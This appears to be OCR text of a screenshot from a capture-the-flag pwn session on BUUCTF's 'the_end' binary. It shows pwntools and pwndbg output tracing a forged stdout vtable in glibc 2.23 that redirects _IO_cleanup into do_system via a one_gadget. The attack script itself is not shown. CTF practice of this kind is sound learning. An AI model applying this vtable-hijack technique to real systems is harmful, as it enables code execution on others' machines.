 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
work [SSH: Wsl-Ubuntu-20.04]
the_end.py
tmux buuctf
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'/ctf/work/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64'
[*] Loaded 13 cached gadgets for './the_end'
[*] '/ctf/work/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'the_end'
[+] Starting local process './the_end': pid 88079
[*] one_gadget : 0x7f35b079f226
0x26
0xf2
0x79
0xb0
0x35
[*] stdout_vtable : 0x7f35b0b1f6f8
[*] fake_vtable : 0x7f35b0b1f588
[*] running in new terminal: ['/usr/bin/gdb', '-q', './the_end', '88079', '-x', '/tmp/pwnqqy4zl1p.gdb']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] libc_base : 0x7f35b075a000
[*] Switching to interactive mode
, good luck ;)
[*] Got EOF while reading in interactive
$
0x00007f35b07d6377 906 in genops.c
pwndbg>
908 in genops.c
pwndbg>
0x00007f35b07d637c 908 in genops.c
pwndbg>
910 in genops.c
pwndbg>
911 in genops.c
pwndbg>
910 in genops.c
pwndbg>
912 in genops.c
pwndbg>
0x00007f35b07d6397 912 in genops.c
pwndbg>
915 in genops.c
pwndbg>
0x00007f35b07d63a5 915 in genops.c
pwndbg>
0x00007f35b07d63a7 915 in genops.c
pwndbg>
0x00007f35b07d63a9 915 in genops.c
pwndbg>
0x00007f35b07d63ac 915 in genops.c
pwndbg> si
do_system (line=0x7f35b0b1f620 <_IO_2_1_stdout_> "\205*\255", <incomplete sequence \373>) at ../sysdeps/posix/system.c:130
130 ../sysdeps/posix/system.c: No such file or directory.
pwndbg>
[2] 0:gdb* "4f72f3540a23" 21:09 10-Jun-24
问题 输出 调试控制台 终端 端口 2
bash - 2.23-0ubuntu11.3_amd64
... ↓ 2 skipped
18:00c0│ 0x7ffff7dcc6e0 (_IO_2_1_stdout_+192) ◂— 0xffffffff
19:00c8│ 0x7ffff7dcc6e8 (_IO_2_1_stdout_+200) ◂— 0x0
1a:00d0│ 0x7ffff7dcc6f0 (_IO_2_1_stdout_+208) ◂— 0x0
1b:00d8│ 0x7ffff7dcc6f8 (_IO_2_1_stdout_+216) —▸ 0x7ffff7dca6e0 (_IO_file_jumps) ◂— 0x0
1c:00e0│ 0x7ffff7dcc700 (stderr) —▸ 0x7ffff7dcc540 (_IO_2_1_stderr_) ◂— 0xfbad2086
1d:00e8│ 0x7ffff7dcc708 (stdout+2726082296) —▸ 0x7ffff7dcc620 (_IO_2_1_stdout_) ◂— 0xfbad2a84
1e:00f0│ 0x7ffff7dcc710 (stdin) —▸ 0x7ffff7dcb8e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
1f:00f8│ 0x7ffff7dcc718 (DW.ref.__gcc_personality_v0+4154486784) —▸ 0x7ffff7a27b80 (__gcc_personality_v0) ◂— sub rsp, 0x28
20:0100│ 0x7ffff7dcc720 (map+4154486784) ◂— 0x0
... ↓ 164 skipped
c5:0628│ 0x7ffff7dccc48 (initial+4154486792) ◂— 0x1
c6:0630│ 0x7ffff7dccc50 (initial+4154486800) ◂— 0x4
c7:0638│ 0x7ffff7dccc58 (initial+4154486808) ◂— 0x39105a859eaa0739
pwndbg> p/x 0x7ffff7dcc6f8-0x7ffff7dcc620
$11 = 0xd8
pwndbg> libc
libc : 0x7ffff7a07000
pwndbg> p/x 0x7ffff7dcc6f8-0x7ffff7a07000
$12 = 0x3c56f8
pwndbg> p/x 0x7ffff7dcc6f8-0x7ffff7dcc688
$13 = 0x70
pwndbg> p/x 0x3c56f8-0x3c5688
$14 = 0x70
pwndbg> q
(20:56:25)[[4f72f3540a23 root /ctf/work/buuctf] [# ls
0ctf_2017_babyheap hitcontraining_magicheap lctf2016_pwn200 test vn_pwn_easyTHeap
0ctf_2017_babyheap.py hitcontraining_magicheap.py lctf2016_pwn200.py test.c vn_pwn_easyTHeap.py
ciscn_2019_en_2 hitcontraining_uaf libc-2.23.so the_end zjctf_2019_easyheap
ciscn_2019_en_2.py hitcontraining_uaf.py libc-2.27.so the_end.py zjctf_2019_easyheap.py
(20:56:26)[[4f72f3540a23 root /ctf/work/buuctf] [# ./the_end
here is a gift 0x7f7e845602b0, good luck ;)
aaa
^C
(20:56:30)[[4f72f3540a23 root /ctf/work/buuctf] [#
RCX 0x1
RDX 0x0
*RDI 0x7f35b0b1f620 (_IO_2_1_stdout_) ◂— 0xfbad2a85
RSI 0x0
R8 0x4
R9 0x0
R10 0x7ffde5623c88 —▸ 0x7f35b0d509d8 (_rtld_global+2456) —▸ 0x7f35b0b2a000 ◂— jg 0x7f35b0b2a047
R11 0x3
R12 0x7f35b0d4d700 ◂— 0x7f35b0d4d700
R13 0x0
R14 0x0
R15 0x0
RBP 0x0
RSP 0x7ffde5623d10 ◂— 0x1
*RIP 0x7f35b07d63ac (_IO_cleanup+140) ◂— call qword ptr [rax + 0x58]
[ DISASM / x86-64 / set emulate on ]
0x7f35b07d6397 <_IO_cleanup+119> mov qword ptr [rbx + 0xb0], rax
0x7f35b07d639e <_IO_cleanup+126> mov rax, qword ptr [rbx + 0xd8]
0x7f35b07d63a5 <_IO_cleanup+133> xor edx, edx
0x7f35b07d63a7 <_IO_cleanup+135> xor esi, esi
0x7f35b07d63a9 <_IO_cleanup+137> mov rdi, rbx
► 0x7f35b07d63ac <_IO_cleanup+140> call qword ptr [rax + 0x58] <do_system+1014>
rdi: 0x7f35b0b1f620 (_IO_2_1_stdout_) ◂— 0xfbad2a85
rsi: 0x0
rdx: 0x0
rcx: 0x1
0x7f35b07d63af <_IO_cleanup+143> mov eax, dword ptr [rbx + 0xc0]
0x7f35b07d63b5 <_IO_cleanup+149> test eax, eax
0x7f35b07d63b7 <_IO_cleanup+151> jle _IO_cleanup+167 <_IO_cleanup+167>
0x7f35b07d63b9 <_IO_cleanup+153> xor ecx, ecx
0x7f35b07d63bb <_IO_cleanup+155> xor edx, edx
[ STACK ]
00:0000│ rsp 0x7ffde5623d10 ◂— 0x1
bas...
bas...
2
1
SSH: Wsl-Ubuntu-20.04 master 0 0 2 3.8.10 64-bit